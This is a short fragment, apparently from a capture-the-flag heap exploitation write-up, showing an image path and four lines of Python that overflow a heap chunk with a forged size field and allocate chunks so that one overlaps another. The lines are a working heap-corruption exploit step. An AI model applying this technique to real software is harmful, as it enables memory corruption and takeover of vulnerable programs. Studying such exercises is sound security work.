 1 payload = 0x10 * 'a' + p64(0) + p64(0x21)
2     fill(3, len(payload), payload)
3     allocate(0x10)  # idx 1
4     allocate(0x10)  # idx 2, which point to idx4's location